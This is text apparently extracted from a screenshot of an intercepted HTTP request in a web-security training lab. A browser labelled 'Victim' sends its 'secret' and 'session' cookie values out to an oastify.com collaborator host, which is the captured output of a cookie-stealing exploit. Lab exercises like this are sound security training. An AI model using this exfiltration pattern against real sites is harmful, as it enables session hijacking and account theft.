 Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: h0i6de4wth9eor4zipkzqrgek5qwen2c.oastify.com
3 Connection: keep-alive
4 Content-Length: 81
5 sec-ch-ua: "Chromium";v="118", "Google Chrome";v="118", "Not=A?Brand";v="99"
6 sec-ch-ua-platform: "Linux"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0 Safari/537.36
9 Content-Type: text/plain;charset=UTF-8
0 Accept: */*
1 Origin: https://0a9600a2036506a7805c717000b50079.web-security-academy.net
2 Sec-Fetch-Site: cross-site
3 Sec-Fetch-Mode: no-cors
4 Sec-Fetch-Dest: empty
5 Referer: https://0a9600a2036506a7805c717000b50079.web-security-academy.net/
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8
9 secret=2G1WG0NBVnGi2951URMfqW5ooL7YpPXd; session=p3TupgLUWhsoREVMs1DaMt3ufRehD21u